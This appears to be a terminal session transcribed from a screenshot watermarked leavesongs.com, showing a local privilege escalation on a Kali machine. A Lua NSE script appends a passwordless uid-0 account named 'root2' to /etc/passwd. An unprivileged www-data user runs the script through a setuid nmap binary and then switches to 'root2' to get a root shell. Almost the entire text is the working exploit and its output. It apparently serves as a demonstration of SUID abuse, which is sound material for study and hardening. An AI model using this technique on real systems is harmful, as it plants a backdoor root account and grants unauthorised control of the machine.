 # root @ kali2019 in /tmp/suid [23:17:56]
$ cat file.nse
local file = io.open("/etc/passwd", "a")
file:write("root2::0:0::/root:/bin/bash\n")
file:close()
# root @ kali2019 in /tmp/suid [23:18:01]
$ su -s /bin/bash www-data
www-data@kali2019:/tmp/suid$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@kali2019:/tmp/suid$ nmap --script=file.nse
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-19 23:18 CST
WARNING: Running Nmap setuid, as you are doing, is a major security risk.
WARNING: Running Nmap setgid, as you are doing, is a major security risk.
NSE: failed to initialize the script engine:
/usr/bin/../share/nmap/nse_main.lua:621: file.nse is missing required field: 'action'
stack traceback:
[C]: in function 'error'
/usr/bin/../share/nmap/nse_main.lua:621: in field 'new'
/usr/bin/../share/nmap/nse_main.lua:823: in local 'get_chosen_scripts'
/usr/bin/../share/nmap/nse_main.lua:1310: in main chunk
[C]: in ?
QUITTING!
www-data@kali2019:/tmp/suid$ su root2
root@kali2019:/tmp/suid# id
uid=0(root) gid=0(root) groups=0(root)
root@kali2019:/tmp/suid#
©leavesongs.com